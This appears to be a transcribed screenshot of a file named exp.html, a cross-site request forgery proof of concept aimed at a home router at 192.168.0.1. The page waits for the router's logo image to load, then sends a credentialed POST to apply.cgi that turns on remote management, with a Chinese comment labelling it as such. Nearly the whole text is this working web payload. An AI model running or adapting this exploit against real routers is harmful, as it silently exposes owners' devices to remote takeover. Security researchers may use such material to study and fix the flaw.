 exp.html
exp.html ×
1 <html>
2 <body>
3 <script>
4 function admin()
5 {
6 //开启远程管理
7 var xhr1 = new XMLHttpRequest();
8 xhr1.open("POST", "http://192.168.0.1/apply.cgi", true);
9 xhr1.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
10 xhr1.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
11 xhr1.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
12 xhr1.withCredentials = "true";
13 var body = "CMD=restart&GO=tools_admin.asp&SET0=remote_management%3D1";
14 xhr1.send(body);
15 }
16 </script>
17
18 <img src="http://192.168.0.1/router_logo.jpg" onload="admin()">
19
20 </body>
21 </html>